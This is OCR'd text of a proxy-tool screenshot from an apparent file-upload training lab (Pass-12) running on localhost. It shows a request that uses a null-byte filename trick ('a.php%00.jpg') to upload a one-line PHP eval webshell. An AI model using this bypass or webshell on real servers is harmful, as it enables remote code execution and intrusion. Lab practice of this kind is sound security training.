 Request
Pretty Raw Hex \n
1 POST /Pass-12/index.php ?save_path=../upload/ HTTP/1.1
2 Host: 127.0.0.1:801
3 Content-Length : 334
4 Cache-Control : max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Upgrade-Insecure-Requests : 1
9 Origin: http://127.0.0.1:801
.0 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryfVazBHtBoJfvJAXy
.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
.2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
.3 Sec-Fetch-Site : same-origin
.4 Sec-Fetch-Mode : navigate
.5 Sec-Fetch-User : ?1
.6 Sec-Fetch-Dest : document
.7 Referer:
http://127.0.0.1:801/Pass-12/index.php?save_path=../upload/
.8 Accept-Encoding : gzip, deflate
.9 Accept-Language : zh-CN,zh;q=0.9
:0 Cookie: PHPSESSID=espnra04gsf7255iudrl67b4e2
:1 Connection: close
:2
:3 ------WebKitFormBoundaryfVazBHtBoJfvJAXy
:4 Content-Disposition : form-data; name="upload_file "; filename
="a.php%00.jpg "
:5 Content-Type : application/octet-stream
:6
:7 <?php eval(@$_POST['a']); ?>
:8 ------WebKitFormBoundaryfVazBHtBoJfvJAXy
:9 Content-Disposition : form-data; name="submit"
30
31 □□□
32 ------WebKitFormBoundaryfVazBHtBoJfvJAXy--
Response
Pretty Raw Hex Render \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务
上传区
请选择要上传的图片：
选择文件 未选择任何文件